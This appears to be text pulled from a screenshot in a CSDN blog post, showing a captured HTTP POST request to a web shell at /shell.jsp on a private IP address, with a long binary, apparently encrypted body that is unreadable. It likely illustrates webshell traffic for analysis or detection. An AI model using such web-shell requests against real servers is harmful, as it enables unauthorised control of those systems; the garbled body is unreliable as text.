 POST /shell.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/201
00101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Host: 192.168.162.180
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 34448
.W...D.....,*...7...8w..mO.p..
......~............}...x.....J*jom..N....~.
....BI.K.q>P.n.......g...xF........._..L&..:'.....P^.$.....^.Y..!.ee....
.I[..#.bn..,j.5...U.lj=........9..I.9#eo..kc.    s}....:z..4CN..Oyh..g*.
.......>...%eP....;\1USV..)..........L\...M.xr..t...?%.6R
.Bt...a|:!..V
...........>...*$....<V..+..~...-.......X;.1...V....zq...&^.AB.....0.v.-
.$........{R..P.%._0....a........vG.K5..*z._ZQ......Ma.....?..L......xJ.
....v.v...(<...T..s....V."....A...N......v.;t.....s.....f.
[.Z0.....S.+.|h<Z..U..r........?..7.7LU.(Z......|..J..[.9..q..... '..d..
CSDN @王俊凯迷妹